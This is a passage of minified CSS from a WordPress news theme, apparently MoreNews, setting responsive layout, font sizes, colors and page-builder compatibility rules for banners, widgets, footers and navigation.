.af-flex-container .col-2{width:100%;text-align:center}.secondary-footer .af-flex-container .col-2+.col-2{margin-top:10px}.secondary-footer .af-flex-container .aft-small-social-menu{text-align:center}.top-bar-flex .top-bar-right{width:70%}.mailchimp-block{padding:80px 0}.af-boxed-layout .af-whole-wrapper{max-width:700px}.two-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,.four-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,.full-width-content .af-reated-posts .latest-posts-grid.af-sec-post,body:not(.full-width-content) #secondary .morenews_featured_posts_widget .col-4.pad,body:not(.full-width-content) .morenews_featured_posts_widget .col-4.pad,.af-reated-posts .col-3,.af-main-banner-latest-posts .col-4,.four-col-masonry .col-3,.featured-posts .col-4{width:50%}.archive-first-post-full .four-col-masonry .col-3:nth-child(2n+1),body:not(.full-width-content) .morenews_featured_posts_widget .col-4.pad:nth-child(3n+1),.af-reated-posts .latest-posts-grid.af-sec-post:nth-child(3n+1){clear:none}body:not(.full-width-content) .morenews_featured_posts_widget .col-4.pad:nth-child(2n+1),.af-reated-posts .col-3:nth-child(2n+1),.af-main-banner-latest-posts .col-4:nth-child(2n+1),.featured-posts .col-4:nth-child(2n+1){clear:left}.af-main-banner-featured-posts .af-sec-post.col-4.pad.float-l:nth-child(2n+1),.af-reated-posts .latest-posts-grid.af-sec-post:nth-child(2n+1){clear:left}.aft-main-banner-section.aft-banner-layout-2 .af-banner-carousel .read-img.read-bg-img{height:460px}.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img,.aft-banner-layout-0 .aft-grid-trending-posts .read-img.read-bg-img{height:220px}.read-img.read-bg-img{height:220px}body:not(.full-width-content) .morenews_posts_lists_widget .af-double-column.list-style.col-3,.aft-main-banner-section.aft-banner-layout-2 .aft-slider-part,.af-main-banner-categorized-posts.express-posts.layout-1 .col-66.small-grid-style,.af-main-banner-categorized-posts.express-posts.layout-1 .col-3.small-grid-style,.af-youtube-video-list .secondary-video,.af-youtube-video-list .primary-video{width:100%}.af-main-banner-categorized-posts.express-posts.layout-1 .col-3.small-grid-style{margin-top:10px}.exclusive-posts .exclusive-now{min-width:50px;float:none}.morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(3,1fr)}#scroll-up{height:40px;width:40px}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-title h3,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-title h3,body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-title h3,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-title h3,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-title h3,body .two-col-masonry article.latest-posts-grid.col-3 .read-title h3{font-size:20px}body .aft-banner-layout-7 .af-banner-carousel .read-title h3{font-size:20px}.entry-header .read-details .entry-meta .posts-author{display:block;margin-top:20px}.entry-header .read-details .entry-meta .posts-date{display:block;padding:5px 0}}@media screen and (max-width:600px){.wp-post-author{flex-direction:column}.header-layout-centered .header-promotion{padding:0 20px}[class*="header-layout-side"] .af-middle-container .header-promotion{padding:20px 20px 0}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child{aspect-ratio:3/2}.af-trending-posts .trending-posts-item{width:100%}.aft-masonry-archive-posts.three-col-masonry .col-3{width:50%}.wp-post-author-shortcode.right .awpa-author-block,.wp-post-author-shortcode.left .awpa-author-block{width:100%;margin:0 auto;float:none}.wp-post-author-shortcode .awpa-author-block img{max-width:150px}.wp-post-author-shortcode.right,.wp-post-author-shortcode.left{text-align:center}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next,.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:none;width:100%}.post-navigation .nav-previous,.post-navigation .nav-next{text-align:left;margin-top:15px}.af-trending-posts .aft-trending-posts.list-part .af-double-column.list-style .read-bg-img{width:35%}body:not(.full-width-content) #primary .morenews_express_posts_grid_widget .af-express-grid-wrap,.morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(2,1fr)}}@media screen and (max-width:599px){.af-youtube-slider-thumbnail.col-4,.af-youtube-slider.col-75{width:100%}.af-youtube-slider-thumbnail.col-4{margin:15px 0 0}.morenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-item{margin:0 7.5px}.morenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-list{margin:0 -7.5px}.morenews_youtube_video_widget span.vid-thumb img{height:unset}.morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:320px}}@media screen and (min-width:991px){#primary ul.article-item.article-list-item.article-tabbed-list{display:flex;flex-wrap:wrap;justify-content:space-between}#primary ul.article-item.article-list-item.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post{width:calc(50% - 7.5px)}#secondary .morenews_posts_double_columns_widget .col-2.af-sec-post:last-child{margin-top:10px}}@media screen and (min-width:481px){.aft-hide-on-mobile{display:inline-block}.aft-show-on-mobile{display:none}}@media screen and (max-width:576px){.above-footer-widget-section .morenews-customizer,.container-wrapper{padding-left:10px;padding-right:10px}.af-boxed-layout .aft-frontpage-feature-section-wrapper section .container-wrapper,.af-boxed-layout .home-featured-widgets .container-wrapper,.af-boxed-layout .aft-main-banner-section.morenews-customizer .container-wrapper{padding-left:0;padding-right:0}.site-info .container-wrapper,.above-footer-widget-section .morenews-customizer .container-wrapper{padding-left:20px;padding-right:20px}}@media screen and (max-width:480px){.aft-banner-layout-9 .af-banner-carousel,.aft-banner-layout-8 .af-banner-carousel,.aft-banner-layout-6 .af-banner-carousel,.aft-banner-layout-5 .af-banner-carousel,.aft-banner-layout-1 .af-banner-carousel,.aft-banner-layout-2 .af-banner-carousel,.aft-banner-layout-3 .af-banner-carousel{max-height:270px}.header-layout-compressed-full .bottom-nav{margin-left:0}.header-layout-compressed-full .logo{padding:0 0 10px}.archive-image-right .af-double-column.list-style .read-details.pad{padding-right:0}.morenews_posts_double_columns_widget .col-2.af-sec-post:last-child{margin-top:10px}body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-details{padding-top:10px;padding-bottom:0}.morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:220px}.entry-summary,.entry-content,.entry-header .post-excerpt{font-size:16px}.archive article .grid-design-texts-over-image .post-description{display:none}.three-col-masonry article.col-2,.four-col-masonry article.col-2{width:100%}body:not(.full-width-content) #secondary .morenews_featured_posts_widget .col-4.pad,#secondary .morenews-widget.morenews_posts_lists_widget .af-list-post .col-2{width:100%}.entry-content form.mc4wp-form input,.inner-suscribe input{text-align:center}.entry-content form.mc4wp-form .mc4wp-form-fields label,.inner-suscribe .mc4wp-form-fields label{width:100%;margin-bottom:0}.inner-suscribe input[type=submit]{position:static;width:100%}.af-social-contacts .social-widget-menu .screen-reader-text{display:none}#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(4),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(5),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(6){margin-bottom:15px}.widget .af-social-contacts .social-widget-menu ul li,#secondary .af-social-contacts .social-widget-menu ul li{width:calc(33.33% - 15px)}#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(4),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(5),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(6){margin-bottom:15px}.full-width-content .af-reated-posts .latest-posts-grid.af-sec-post,.aft-featured-category-section.af-list-post .af-widget-body>.list-style,.af-main-banner-categorized-posts.express-posts .col-3 .af-sec-post.list-part,.aft-posts-tabs-panel ul.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post,.top-bar-flex .top-bar-right,.aft-main-banner-wrapper .aft-posts-tabs-panel ul.article-tabbed-list li.aft-trending-posts.list-part.af-sec-post,.af-main-banner-thumb-posts .small-grid-style .af-sec-post,.aft-banner-layout-0 .aft-editors-and-trending-part .list-part.af-sec-post,.aft-banner-layout-0 .aft-editors-and-trending-part .af-main-banner-thumb-posts .af-sec-post{width:100%}.aft-banner-layout-0 .aft-horizontal-grid-part .af-main-banner-thumb-posts .af-sec-post:last-child .read-single{margin-bottom:10px}.aft-banner-layout-1 .af-main-banner-thumb-posts .small-grid-style .af-sec-post,.aft-banner-layout-2 .af-main-banner-thumb-posts .small-grid-style .af-sec-post{padding:5px}.af-main-banner-thumb-posts .small-grid-style .af-sec-post:first-child{padding-top:0}.af-main-banner-thumb-posts .small-grid-style .af-sec-post:last-child{padding-bottom:0}.list-style .read-single{flex-wrap:wrap}.af-double-column.list-style .read-single{flex-wrap:nowrap}.archive-layout-list .af-double-column.list-style .read-single,.morenews_posts_single_column_widget .af-double-column.list-style .read-single{flex-wrap:wrap;margin-bottom:30px}.archive-layout-list .af-double-column.list-style .read-bg-img,.morenews_posts_single_column_widget .af-double-column.list-style .read-bg-img{width:100%;max-width:100%}.archive-layout-list .af-double-column.list-style .read-details,.morenews_posts_single_column_widget .af-double-column.list-style .read-details{width:100%;padding-right:0;padding-left:0;padding-bottom:0;padding-top:10px}.mailchimp-block{padding:20px}.aft-show-on-mobile{display:inline-block}.header-layout-compressed-full .aft-hide-on-mobile.aft-search-compress,.aft-hide-on-mobile{display:none}[class*="header-layout-centered-"] .mid-header{flex-direction:column}.search-watch.aft-show-on-mobile{display:flex;align-items:center}.header-layout-centered .bottom-nav{display:flex;justify-content:space-between}.header-layout-compressed-full .search-watch.aft-show-on-mobile .af-search-wrap{display:inline-block}.header-layout-compressed-full .search-watch.aft-show-on-mobile .af-search-wrap{width:50px;align-self:center}.morenews-header.header-layout-side .search-watch .af-search-wrap{width:50px;margin-left:0}.morenews-header.header-layout-side .search-watch .custom-menu-link{margin-left:0}.morenews-header.header-layout-compressed-full .bottom-bar-flex{flex-flow:row wrap}.morenews-header.header-layout-compressed-full .bottom-bar-flex .logo{text-align:center}.header-layout-compressed-full .main-navigation .toggle-menu{padding-left:0}.af-main-banner-thumb-posts .af-sec-post:nth-child(3) .read-single{margin-bottom:20px}.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post:nth-child(3) .read-single{margin-bottom:0}.grid-layout-three>.common-grid,.grid-layout-three .common-grid:nth-child(2),.grid-layout-three .first-grid-item-warpper{width:100%}.aft-banner-layout-4 .af-main-banner-thumb-posts .af-sec-post,.aft-main-banner-section .aft-thumb-part,.aft-main-banner-section .aft-trending-part,.af-reated-posts .col-3,.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post,.aft-main-banner-section.aft-banner-layout-2 .af-main-banner-thumb-posts .af-sec-post:first-child,.af-sec-post,.morenews_posts_grid .af-sec-post,.col-2,.col-3,.col-4{width:100%}body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_slider_widget .read-single .read-img.read-bg-img,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_posts_slider_widget .read-single .read-img.read-bg-img,#sidr .morenews_posts_slider_widget .read-single .read-img.read-bg-img,#secondary .morenews_posts_slider_widget .read-single .read-img.read-bg-img,.morenews_posts_slider_widget .read-single .read-img.read-bg-img,.list-style .read-bg-img,.read-img.read-bg-img{height:270px}.af-banner-carousel .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-2 .af-banner-carousel .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-3 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-1 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img,.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img,.aft-banner-layout-0 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-5 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-6 .af-banner-carousel .read-img.read-bg-img{height:270px}#sidr .morenews_posts_slider_widget .af-posts-slider,#secondary .morenews_posts_slider_widget .af-posts-slider,.morenews_posts_slider_widget .af-posts-slider{max-height:270px}.af-banner-wrapper .af-banner-carousel .slick-slide{padding:0}.header-layout-centered .top-bar-right .aft-small-social-menu ul li a{margin-top:5px}.top-bar-flex,.aft-small-social-menu,.secondary-footer .af-flex-container{flex-wrap:wrap;text-align:center}.top-bar-left{justify-content:space-between;margin-bottom:10px}.header-layout-side .top-bar-flex .top-bar-right .aft-small-social-menu{padding:0}.header-layout-compressed-full .top-bar-left,.header-layout-compressed-full .top-bar-right,.header-layout-centered .top-bar-right,.header-layout-centered .top-bar-left{justify-content:center;margin-bottom:0}.header-layout-compressed-full .top-bar-right,.header-layout-centered .top-bar-right{margin-bottom:0}.date-bar-left,.aft-small-social-menu{padding:5px 0;display:block}.header-layout-centered .aft-small-social-menu{margin-left:0;margin-top:5px}article.archive-image-alternate:nth-of-type(even) .list-style .read-details,article.archive-image-right .list-style .read-details{text-align:left}.two-col-masonry.aft-masonry-archive-posts .morenews-ad-archive-between.float-l.col-1,.three-col-masonry.aft-masonry-archive-posts .morenews-ad-archive-between.float-l.col-1,.four-col-masonry.aft-masonry-archive-posts .morenews-ad-archive-between.float-l.col-1,.two-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,.three-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,.four-col-masonry.archive-layout-grid .morenews-ad-archive-between.float-l.col-1,body:not(.full-width-content) .morenews_featured_posts_widget .col-4.pad,.aft-masonry-archive-posts.three-col-masonry .col-3,.two-col-masonry .col-3,.four-col-masonry .col-3,.af-main-banner-latest-posts .col-4,.featured-posts .col-4{width:100%}.primary-footer-area:first-child:nth-last-child(1),.primary-footer-area:first-child:nth-last-child(2),.primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area,.primary-footer-area:first-child:nth-last-child(3),.primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area{width:100%}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-single,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-single,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-single,body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-single,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-single,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-single{flex-wrap:wrap}body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-bg-img,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-bg-img,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-bg-img,body:not(.archive-first-post-full) .archive-layout-grid.four-col-masonry article:nth-of-type(5n).archive-image-list-alternate .archive-grid-post .read-details,body:not(.archive-first-post-full) .archive-layout-grid.two-col-masonry article:nth-of-type(3n).archive-image-list-alternate .archive-grid-post .read-details,body:not(.archive-first-post-full) .archive-layout-grid.three-col-masonry article:nth-of-type(4n).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-details,body.archive-first-post-full .archive-layout-grid.four-col-masonry article:nth-of-type(5n+6).archive-image-list-alternate .archive-grid-post .read-bg-img,body.archive-first-post-full .archive-layout-grid.two-col-masonry article:nth-of-type(3n+4).archive-image-list-alternate .archive-grid-post .read-bg-img,body.archive-first-post-full .archive-layout-grid.three-col-masonry article:nth-of-type(4n+5).archive-image-list-alternate .archive-grid-post .read-bg-img{width:100%;padding-right:0;padding-left:0}.entry-content>p{margin:0;margin-bottom:15px}.af-search-wrap{position:static}.af-search-form{width:100%}body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,.entry-content{margin-left:0;margin-right:0}body:not(.full-width-content) #primary .morenews_express_posts_grid_widget .af-express-grid-wrap,.morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(1,1fr)}.morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child{grid-column-end:span 1;grid-row-end:span 1;aspect-ratio:3/2}}@media screen and (max-width:400px){body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_slider_widget .read-single .read-img.read-bg-img,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_posts_slider_widget .read-single .read-img.read-bg-img,#sidr .morenews_posts_slider_widget .read-single .read-img.read-bg-img,#secondary .morenews_posts_slider_widget .read-single .read-img.read-bg-img,.morenews_posts_slider_widget .read-single .read-img.read-bg-img,.list-style .read-bg-img,.read-img.read-bg-img{height:240px}.af-banner-carousel .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-2 .af-banner-carousel .read-img.read-bg-img,.aft-main-banner-section.aft-banner-layout-3 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-1 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img,.aft-banner-layout-0 .af-main-banner-thumb-posts .af-sec-post .read-img.read-bg-img,.aft-banner-layout-0 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-5 .af-banner-carousel .read-img.read-bg-img,.aft-banner-layout-6 .af-banner-carousel .read-img.read-bg-img{height:240px}#sidr .morenews_posts_slider_widget .af-posts-slider,#secondary .morenews_posts_slider_widget .af-posts-slider,.morenews_posts_slider_widget .af-posts-slider{max-height:240px}.header-layout-side .top-bar-flex{flex-wrap:wrap}.header-layout-side .top-bar-flex .top-bar-left{width:100%}.header-layout-side .top-bar-flex .top-bar-right{width:100%;justify-content:center}.reply,.comment div#respond,.comment-content,.comment .children{margin-left:50px}.comment-author img{width:30px}.comment .children .children .reply,.comment .children .children .comment-content,.comment .children .children .children .children{margin-left:0}}@media screen and (max-width:350px){body .morenews_posts_slider_widget .read-single .read-details .read-title h3,body article.latest-posts-full .read-title h3,body .af-banner-carousel .read-title h3{font-size:18px}.entry-summary,.entry-content,.entry-header .post-excerpt,.aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.af-trending-posts .aft-trending-posts.list-part .af-double-column.list-style .read-title h3,.morenews_popular_news_widget .banner-vertical-slider .af-double-column.list-style .read-title h3,.morenews_posts_double_columns_widget .af-widget-body .af-double-column.list-style .read-title h3,.exclusive-posts,.af-list-post .read-title h3,.af-main-banner-categorized-posts.express-posts .af-sec-post.list-part .read-title h3,.aft-main-banner-wrapper .aft-trending-posts.list-part .af-double-column.list-style .read-title h3{font-size:14px}}.aft-default-mode .main-navigation .menu .menu-mobile li a,.aft-default-mode .author-links a,.aft-default-mode .main-navigation ul.children li a,.aft-default-mode .nav-links a,.aft-default-mode .main-navigation ul .sub-menu li a,.aft-default-mode .read-details .entry-meta span,.aft-default-mode .aft-comment-view-share>span>a,.aft-default-mode h4.af-author-display-name,.aft-default-mode #wp-calendar caption,.aft-default-mode .wp-block-image figcaption,.aft-default-mode ul.trail-items li a,.aft-default-mode #sidr,.aft-default-mode{color:#404040}a.comment-reply-link,body .reply a,.aft-dark-mode input[type="button"],.aft-dark-mode input[type="reset"],.aft-dark-mode input[type="submit"],.aft-dark-mode .inner-suscribe input[type=submit],.aft-default-mode input[type="button"],.aft-default-mode input[type="reset"],.aft-default-mode input[type="submit"],.aft-default-mode .inner-suscribe input[type=submit],.btn-style1 a:visited,.btn-style1 a,.morenews-pagination .nav-links .page-numbers.current,#scroll-up,article.sticky .read-single:before,.aft-readmore-wrapper a.aft-readmore:hover{background-color:#007ACC}.read-img .trending-no,.trending-posts-vertical .trending-no{background-color:#d72924}.aft-default-mode p.logged-in-as a,.site-footer .secondary-footer a:hover,.aft-default-mode .tagcloud a:hover,.aft-default-mode .wp-block-tag-cloud a:hover,.aft-default-mode.single span.tags-links a:hover,.aft-default-mode p.awpa-more-posts a:hover,.aft-default-mode p.awpa-website a:hover,.aft-default-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-default-mode .widget ul.menu>li a:hover,.aft-default-mode .widget>ul>li a:hover,.aft-default-mode .nav-links a:hover,.aft-default-mode ul.trail-items li a:hover,.aft-dark-mode .tagcloud a:hover,.aft-dark-mode .wp-block-tag-cloud a:hover,.aft-dark-mode p.awpa-more-posts a:hover,.aft-dark-mode p.awpa-website a:hover,.aft-dark-mode .wp-post-author-meta .awpa-display-name a:hover,.aft-dark-mode .widget ul.menu>li a:hover,.aft-dark-mode .nav-links a:hover,.aft-dark-mode ul.trail-items li a:hover{color:#007ACC;transition:all 0.075s linear}.wp-calendar-nav a,#wp-calendar tbody td a,.aft-dark-mode #wp-calendar tbody td#today,.aft-default-mode #wp-calendar tbody td#today,a:hover{color:#007ACC}.morenews-pagination .nav-links .page-numbers.current,.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,.aft-readmore-wrapper a.aft-readmore:hover,p.awpa-more-posts a:hover,.single span.tags-links a:hover{border-color:#007ACC}.aft-dark-mode.single span.tags-links a:hover,.aft-default-mode .entry-content>.wp-block-heading a:not(.has-link-color),.entry-content>ul a,.entry-content>ul a:visited,.entry-content>ol a,.entry-content>ol a:visited,.entry-content>p a,.entry-content>p a:visited{color:#007ACC;border-color:#007ACC;transition:all 0.075s linear}body.aft-dark-mode .is-style-outline a.wp-block-button__link:not(.has-text-color):not(:hover){color:#fff}.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-text-color),.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-text-color){color:#fff}.aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),.aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background){background-color:#007ACC}.aft-dark-mode .wp-block-embed figcaption,.aft-dark-mode .blocks-gallery-caption,.aft-dark-mode .wp-block-calendar table,body .reply a,.aft-default-mode button,.aft-default-mode input[type="button"],.aft-default-mode input[type="reset"],.aft-default-mode input[type="submit"],.aft-dark-mode button,.aft-dark-mode input[type="button"],.aft-dark-mode input[type="reset"],.aft-dark-mode input[type="submit"],.read-img .trending-no,.trending-posts-vertical .trending-no,.aft-default-mode .btn-style1 a{color:#fff}.wp-block-image figcaption,.wp-block-table :where(figcaption){color:#fff}.aft-default-mode button.wp-block-navigation__responsive-container-close,.aft-dark-mode button.wp-block-navigation__responsive-container-close,.aft-default-mode button.wp-block-navigation__responsive-container-open,.aft-dark-mode button.wp-block-navigation__responsive-container-open{color:inherit}@media only screen and (min-width:993px){body.aft-dark-mode .main-navigation .menu ul ul ul,body.aft-dark-mode .main-navigation .menu>ul>li>ul{background-color:#212121}.aft-default-mode .morenews-header .main-navigation .menu-desktop>ul>li:hover>a:before,.aft-default-mode .morenews-header .main-navigation .menu-desktop>ul>li.current-menu-item>a:before{background-color:#007ACC}.aft-default-mode .main-navigation .menu>ul>li>ul,.aft-default-mode .main-navigation .menu>ul ul,.aft-default-mode .header-layout-compressed.header-layout-compressed-centered .navigation-container{background-color:#fff}}.aft-default-mode:not(.home) .header-layout-compressed-full .full-width.af-transparent-head .af-for-transparent .main-navigation .menu>ul>li>a,.aft-default-mode .header-layout-compressed .compress-bar-mid .date-bar-mid,.aft-default-mode .search-icon:visited,.aft-default-mode .search-icon:hover,.aft-default-mode .search-icon:focus,.aft-default-mode .search-icon:active,.aft-default-mode .search-icon{color:#fff}.aft-default-mode .page-title,.aft-default-mode h1.entry-title,.aft-default-mode .widget-title,.aft-default-mode .header-after1{color:#031b11}.aft-default-mode .banner-exclusive-posts-wrapper a,.aft-default-mode .banner-exclusive-posts-wrapper a:visited,.aft-default-mode .featured-category-item .read-img a,.widget>ul>li .comment-author-link,.aft-default-mode .widget ul.menu>li a,.aft-default-mode .widget>ul>li a,.aft-default-mode .read-title h3 a{color:#404040}.aft-default-mode .af-main-banner-thumb-posts .small-grid-style .af-sec-post:first-child .read-details .read-title h3 a,.aft-default-mode .grid-design-texts-over-image .read-details .entry-meta span a,.aft-default-mode .grid-design-texts-over-image .read-details .entry-meta span,.aft-dark-mode .grid-design-texts-over-image .read-details .entry-meta span a,.aft-dark-mode .grid-design-texts-over-image .read-details .entry-meta span,.aft-dark-mode .grid-design-texts-over-image .read-title h3 a,.aft-default-mode .grid-design-texts-over-image .read-title h3 a,.aft-default-mode .grid-design-texts-over-image .read-details{color:#fff}.aft-dark-mode .widget>ul>li a:hover,.list-style .read-title h3 a:hover,.grid-design-default .read-title h3 a:hover{color:#007ACC}.exclusive-posts .exclusive-now{background:#d72924}.aft-dark-mode .mailchimp-block{background-color:#111}body .above-footer-widget-section .mailchimp-block:last-child{margin-bottom:-20px}body .above-footer-widget-section>div:not(:first-child){margin-top:20px}.aft-default-mode .site-info{background-color:#202020}.read-img .af-post-format i,.mailchimp-block,.mailchimp-block .block-title,.aft-default-mode .site-info .color-pad a,.aft-default-mode .site-info .color-pad{color:#fff}.af-boxed-layout.elementor-page .container-wrapper,.af-boxed-layout.elementor-default .container-wrapper{max-width:100%}.af-wide-layout .elementor-section.elementor-section-boxed>.elementor-container,.af-boxed-layout .elementor-section.elementor-section-boxed>.elementor-container{max-width:1400px}.af-boxed-layout.elementor-page #content.container-wrapper .af-breadcrumbs,.af-boxed-layout.elementor-default #content.container-wrapper .af-breadcrumbs,.af-wide-layout.elementor-page #content.container-wrapper .af-breadcrumbs,.af-wide-layout.elementor-default #content.container-wrapper .af-breadcrumbs{max-width:1400px;margin-left:auto;margin-right:auto}.elementor-page .container-wrapper,.elementor-default .container-wrapper{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;max-width:1400px}.elementor-page .container-wrapper>*,.elementor-default .container-wrapper>*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.elementor-page.af-boxed-layout .elespare-site-footer .elementor-section-wrap>section.elementor-section>.elementor-container,.elementor-default.af-boxed-layout .elespare-site-footer .elementor-section-wrap>section.elementor-section>.elementor-container,.elementor-page.af-boxed-layout .elespare-site-header .elementor-section-wrap>section.elementor-section>.elementor-container,.elementor-default.af-boxed-layout .elespare-site-header .elementor-section-wrap>section.elementor-section>.elementor-container{max-width:1400px}.morenews-widget .wp-block-image{margin-bottom:0}.blockspare-blank-canvas .alignfull,.blockspare-blank-canvas .alignwide{margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}.blockspare-blank-canvas .blockspare-page-section>.alignwide{max-width:1400px}.is-layout-constrained>.alignwide{padding:0 20px}body.full-width-content .aft-pagebuilder-full-width-content .site-main>.alignwide,.aft-pagebuilder-full-width-content .site-main>.alignwide{max-width:1400px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}.aft-pagebuilder-full-width-content .site-main>.aligncenter,.aft-pagebuilder-full-width-content .site-main>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:740px;margin-left:auto;margin-right:auto;width:100%}body .aft-pagebuilder-page-section>.vce-row-container{max-width:1400px}body.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section div#et-boc{max-width:unset}.vcwb button,.fl-builder button{height:unset}.elementor-page .aft-pagebuilder-full-width-content .site-main>:where(:not(.alignleft):not(.alignright):not(.alignfull)),.elementor-default .aft-pagebuilder-full-width-content .site-main>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;padding-right:20px;padding-left:20px}.elementor-page .aft-pagebuilder-full-width-content .site-main>.elementor,.elementor-default .aft-pagebuilder-full-width-content .site-main>.elementor{padding-right:0;padding-left:0}.elementor-default .aft-pagebuilder-full-width-content .site-main>.alignwide,body.full-width-content.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section>.alignwide,.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section>.alignwide{max-width:1400px;margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px;width:100%}.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section>.aligncenter,.aft-pagebuilder-blank-canvas .aft-pagebuilder-page-section>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:740px;margin-left:auto;margin-right:auto;width:100%}.aft-pagebuilder-page-section>.elementor,.fl-builder .aft-pagebuilder-page-section>.fl-builder-content,.aft-pagebuilder-full-width-content .site-main>.rz-root__container,.aft-pagebuilder-full-width-content .site-main>.fl-builder-content{max-width:unset}.brz .brz-root__container.brz-reset-all{padding:0}.aft-pagebuilder-full-width-content+footer.site-footer{margin-top:0}.blockspare-social-links li,.blockspare-posts-block-post-grid-excerpt>p:last-child .blockspare-posts-block-post-grid-more-link{border:none}.wp-block-navigation 